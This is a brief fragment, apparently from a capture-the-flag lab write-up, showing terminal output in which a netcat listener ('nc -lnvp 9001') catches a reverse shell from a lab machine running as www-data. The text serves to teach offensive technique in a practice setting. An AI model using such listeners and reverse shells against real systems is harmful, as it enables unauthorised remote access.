 root@ip-10-10-22-108:~# nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.64.198 60342
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 00:51:36 up  1:31,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$